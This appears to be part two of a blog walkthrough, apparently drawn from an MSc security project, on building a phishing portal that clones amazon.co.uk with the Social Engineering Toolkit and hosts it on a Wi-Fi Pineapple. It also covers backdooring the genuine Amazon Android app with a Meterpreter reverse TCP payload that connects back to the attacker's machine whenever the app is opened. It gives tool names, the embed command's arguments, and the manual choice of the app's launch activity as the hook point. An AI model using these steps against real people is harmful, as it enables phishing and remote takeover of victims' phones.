In part one we walked through the process of creating the first two phases of the mobile app environment. If you haven't already done so, you can read part 1 here. In this post we will look at phase 3 and 4 of the project, creating a website/portal to host our malicious application and start the process of decompiling a genuine android application to make it malicious.

The development of the phishing portal is considered in three stages. In stage one, a website is cloned using the Social Engineering toolkit. In stage two, the cloned website is modified to include a link that allows the rogue android application to be downloaded. In the final stage, the website is transferred to the Wi-Fi Pineapple for final configuration.

To clone a website, we can use the Social Engineering Toolkit (SET) again. As previously noted during the creation of the QR codes, SET uses a numerical based navigation system. The method required is the Site Cloner, which is found under the following menus:

As well as cloning the website, the site cloner tool can also be used to capture user inputs. For the purposes of this project, no information was captured however SET requires a IP address in order to progress to the cloning stage, followed by the URL of the website to be cloned:
192.168.0.5 & https://www.amazon.co.uk

The HTML markup of the index.html file was then modified to include a link to the malicious app that we will create in phase 4.

The module used on the Wi-Fi Pineapple to host the cloned website required all files to use the .php file format extension. The index.html was copied and changed to index.php using the following syntax: sudo cp index.html index.php

Once the directory was in place, the previously created index.php file was transferred over to the Wi-Fi Pineapple:
scp index.php [email protected]:/root/portals/Amazon/

So now we have a fake portal page which mimics Amazon.co.uk.  We also have a link included within this page which will allow a victim to download our malicious app. This is where things start to get interesting.  Its worth noting that the actual MSc project investigated three different methods for creating the rogue application, these were:

In order to ensure there is no suspicion from the user when using the application, we are only interested in duplicating the real world application, we want the app to function as expected, thus ensuring that it doesn't raise any suspicion when used. To do this, we first need access to the original applications .APK file.

As with all projects, its good to start off with a clean folder / directory structure. So from within my attacking machine, I create a new folder called malapp3, then inside this folder,create a 2nd folder called tool.

This is done via Msfvenom, a tool that is part of the Metasploit Framework. To create the malicious application, the following syntax is used:

This creates the file payload.apk, containing two sets of instructions. The first instruction creates a reverse TCP connection specific to the Android file format, connecting the payload.apk file back to the IP address of my machine using a specific port number. The second instruction is embedded within the AndroidManifest.xml file that is part of the .apk file structure. This file contains the permissions that allow access to the hardware and software services used during the exploitation of the mobile device.

After msfvenom has completed encoding the and creating the application, copy the newly created payload.apk into malapp3/tool.

To extract an original application, we use the Apk Extractor Android application was downloaded previously. Upon installation, the application lists all previously installed applications on the device, the Amazon shopping application was chosen, and the subsequent Amazon_uk.amazon.mShop.android.apk was transferred into the malapp3/tool directory

To merge the two applications together,we run the apk-embed-payload.rb script:

The breakdown of full command is noted below:

ruby-apk-embed-payload.rb
This command invokes the script.

Amazon_uk.amazon.mShop.android.apk
This is the apk file into which the malicious code is injected.

–p android/meterpreter/reverse_tcp LHOST=192.168.0.5 LPORT=4444
This part of the command specifies the type of reverse connection that the command and control will listen for during the exploitation phase. The listening host IP address and the listening port number of the client machine is denoted by the LHOST=192.168.0.5 and the LPORT=4444 command.

The LHOST and LPORT settings must match the same configuration that was given to the original payload.apk file created above. It was noted that the script would fail to proceed if the payload.apk was not present in the same directory as the apk-embed-payload.rb script.

To merge the files together, the script decompiles both .apk files, creating two new directories inside of the malapp3/tool directory. A third file, original.apk is also created, as shown below:

Back at the terminal, a prompt is displayed asking for a hook point to be chosen, as shown below:

The hook point is the method that allows the malicious code to run when the genuine application is started. The apk-embed-payload.rb script attempts to determine the hook point automatically, however in this instance it failed to work as expected, resulting in this having to be done manually.

To determine which hook point was suitable, the AndroidManifest.xml file of the genuine application (Amazon_uk.amazon.mShop.android.apk) was examined. This file was found inside the newly created original directory. Using a text editor on the client machine, the find function was used to locate the specific android activity name of “android.intent.action.MAIN”, as shown below:

By referencing documentation available on the Android developer website, it was noted that the “android.intent.action.MAIN” activity is considered as the entry point in Android applications. This creates an ideal location to hook the malicious code to, allowing the reverse TCP connection back to the client machine which will start as soon as the application is opened. To do this, the value of the android: name field contained inside the activity alias attribute was noted: “com.amazon.mShop.splashscreen.StartupActivity” - see below:

Upon entering the hook number, the script continues the process of copying the malicious code from the payload.apk file into the AndroidManifest.xml file of the genuine application before recompiling and creating the new malicious application - Amazon_uk _backdoored.apk

In my previous post, we looked at how to exploit the shellshock vulnerability to gain a reverse shell from…